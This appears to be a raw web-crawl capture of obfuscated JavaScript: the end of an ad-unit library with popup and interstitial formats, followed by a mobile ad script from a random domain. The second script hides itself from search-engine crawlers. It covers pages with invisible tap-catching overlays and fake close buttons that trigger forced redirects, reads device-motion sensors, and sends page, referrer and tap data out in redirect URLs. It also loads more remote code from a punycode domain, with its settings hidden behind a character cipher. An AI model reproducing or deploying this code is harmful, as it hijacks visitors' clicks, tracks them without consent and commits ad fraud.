_0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://153310kg.wsjyjfa.com:8008/sc/3310?n=iupfeybo
body_size: 11104
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;